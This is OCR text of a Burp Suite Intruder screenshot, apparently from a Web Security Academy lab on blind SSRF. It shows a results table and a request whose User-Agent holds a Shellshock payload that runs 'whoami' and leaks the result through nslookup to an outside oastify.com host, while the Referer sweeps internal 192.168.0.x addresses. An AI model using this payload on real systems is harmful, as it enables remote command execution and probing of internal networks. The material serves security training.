 Submit solution
Back to lab description
攻击 保存 5. Intruder attack of https://0aa9009f0417b32380e3351b001d00c0.web-security-academy.net
5. Intruder attack of https://0aa9009f0417b32380e3351b001d00c0.web-security-academy.
攻击
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 200 265 4008
1 0 200 458 4008
2 1 200 467 4008
3 2 200 458 4008
4 3 200 252 4008
5 4 200 246 4008
6 5 200 458 4008
7 6 200 262 4008
8 7 200 459 4008
9 8 200 240 4008
10 9 200 551 4008
已完成
§ payload
资源池
设置
Sniper攻击
开始攻击
目标 https://0aa9009f0417b32380e3351b001d00c0.web-security-academy.net
更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /product?productId=1 HTTP/2
2 Host: 0aa9009f0417b32380e3351b001d00c0.web-security-academy.net
3 Cookie: session=7EXuc8wu4n9SpoV0zEIdHJxp56H0PVZl
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: () { :; }; /usr/bin/nslookup
$(whoami).https://qe8s0ajbnm83tt9t6cnihikz9qfi38rx.oastify.com
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://192.168.0.§1§:8080
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 256
请求数量: 256
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 0
到(To): 255
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 3
小数最小位数: 0
小数最大位数: 0
示例
1
321
Payload处理
您可以定义在使用payload之前对每个pay
任务的规则。